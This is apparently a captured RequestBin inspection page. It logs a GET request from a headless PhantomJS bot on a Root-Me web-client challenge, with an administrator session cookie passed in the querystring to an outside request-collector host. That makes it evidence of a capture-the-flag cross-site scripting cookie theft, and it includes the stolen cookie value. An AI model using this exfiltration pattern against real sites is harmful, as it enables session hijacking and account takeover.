 RequestBin
http://requestbin.fullcontact.com/1
http://requestbin.fullcontact.com
GET /1n04yn81?inspect=ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6
0 bytes
15s ago
From 212.129.38.224, 54.239.156.58
FORM/POST PARAMETERS
None
QUERYSTRING
inspect: ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6
HEADERS
X-Request-Id: 6739e34d-13ed-4f7c-943b-aa1ce5603f8f
Via: 1.1 3199bad28fcb76e5ee8d85447ef291ef.cloudfront.net (CloudFront), 1.1 vegur
Accept-Language: fr-FR,en,*
Accept-Encoding: gzip, deflate
Cloudfront-Is-Smarttv-Viewer: false
Cloudfront-Is-Mobile-Viewer: false
Cloudfront-Viewer-Country: FR
Connection: close
Accept: */*
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) CasperJS/1.1.4+PhantomJS/2.1.3-dev-release Safari/538.1
Total-Route-Time: 0
Referer: http://challenge01.root-me.org/web-client/ch18/?idx=3
Host: requestbin.fullcontact.com
Connect-Time: 0
Cloudfront-Is-Tablet-Viewer: false
X-Amz-Cf-Id: vB1NcP4kL1nBhO9g2LoHBy7SYGppBrKloxCJfW7emwDUBMn76CunUA==
Cloudfront-Forwarded-Proto: http
Cloudfront-Is-Desktop-Viewer: true